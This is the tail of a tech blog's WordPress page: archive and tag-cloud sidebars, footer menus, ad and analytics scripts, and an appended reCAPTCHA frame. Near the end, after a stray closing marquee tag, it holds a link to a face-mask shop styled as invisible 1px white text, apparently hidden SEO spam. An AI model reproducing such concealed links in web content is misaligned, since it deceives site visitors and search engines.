<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="f1e6531f104b512abb730a36-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="f1e6531f104b512abb730a36-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td id="today">16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="f1e6531f104b512abb730a36-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="f1e6531f104b512abb730a36-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="f1e6531f104b512abb730a36-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="f1e6531f104b512abb730a36-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f1e6531f104b512abb730a36-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-16 14:13:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GJgWvK9k4ZC4UqPf6mv1Tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768572788537');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>